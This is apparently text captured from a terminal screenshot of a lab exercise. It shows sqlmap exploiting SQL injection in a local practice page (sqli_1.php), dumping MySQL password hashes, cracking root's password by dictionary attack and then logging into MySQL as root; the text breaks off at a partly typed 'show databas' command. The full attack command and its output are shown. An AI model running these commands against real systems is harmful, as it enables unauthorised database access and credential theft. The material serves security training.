 File Edit View Search Terminal Help
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL 5.0
[12:25:03] [INFO] fetching current user
current user:    'root@localhost'
[12:25:03] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[12:25:08] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:25:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[12:25:13] [INFO] starting dictionary-based cracking (mysql_passwd)
[12:25:13] [INFO] starting 2 processes
[12:25:31] [INFO] cracked password 'toor' for user 'root'
[12:25:33] [INFO] using suffix '1'
[12:25:57] [INFO] using suffix '123'
[12:26:19] [INFO] using suffix '2'
[12:26:29] [INFO] current status: darek... |^Z
[1]+  Stopped                 sqlmap -u "http://127.0.0.1/site/sqli_1.php?title=" --cookie="PHPSESSID=h5mi1m1covjjmds9fr0i3evht5;security_le
vel=0" --current-user --password
root@kali:~# mysql -h 127.0.0.1 -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 46
Server version: 5.5.40-0+wheezy1 (Debian)
Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databas